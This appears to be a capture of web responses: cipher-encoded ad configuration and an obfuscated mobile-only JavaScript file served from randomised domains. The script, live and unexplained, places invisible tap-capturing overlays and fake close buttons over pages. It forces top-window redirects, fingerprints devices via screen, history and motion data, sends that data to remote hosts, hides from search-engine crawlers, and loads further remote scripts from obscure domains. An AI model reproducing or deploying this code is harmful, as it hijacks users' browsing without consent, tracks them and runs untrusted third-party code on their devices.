

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2917dc.mudmtol.com:8007/d/6258?t=0.4774959403480792
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQ@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0o}@{}omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_f^FOqm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q}1f(m^_f^FOqm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmLTqF6YXm(O^g@0{1\\\/}0s0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2917kc.msepnih.com:8008/d/5230?t=0.8690788094094419
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@Q}1S(m^LYJ26hm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@Q}1S(m^LYJ26hm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmRO5q7OJm(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2999b3e9c2e4b378adc.ngrrzgo.com:8007/d/6258?c=1&n=pyrzuxpu
body_size: 32
content:
console.log("ok_df");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2999b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@Q}1f(m^_f^FOqm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@Q}1f(m^_f^FOqm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;